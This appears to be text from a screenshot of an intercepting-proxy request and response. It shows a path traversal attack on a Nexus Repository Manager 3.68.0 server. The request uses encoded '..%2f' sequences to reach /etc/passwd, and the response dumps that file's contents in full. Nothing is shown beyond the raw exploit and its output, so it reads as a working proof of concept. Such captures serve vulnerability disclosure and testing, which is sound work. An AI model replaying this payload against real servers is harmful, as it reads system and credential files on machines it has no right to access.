 Request
Pretty Raw Hex \n
1 GET /.%2f/..%2f/..%2f/..%2f/..%2f/etc/passwd HTTP/1.1
2 Host: 192.168.31.182:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ajs_anonymous_id=73de6630-17af-4796-9efe-400eb0635401;
NX-ANTI-CSRF-TOKEN=0.9826996178084166
9 Upgrade-Insecure-Requests: 1
10 Priority: u=1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 30 May 2024 03:42:10 GMT
4 Server: Nexus/3.68.0-04 (OSS)
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: DENY
7 X-XSS-Protection: 1; mode=block
8 Content-Type: application/octet-stream
9 Last-Modified: Tue, 07 May 2024 18:17:47 GMT
10 Cache-Control: max-age=2592000
11 Content-Length: 844
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
28 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
29 tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
30 nexus:x:200:200:Nexus Repository Manager
user:/opt/sonatype/nexus:/bin/false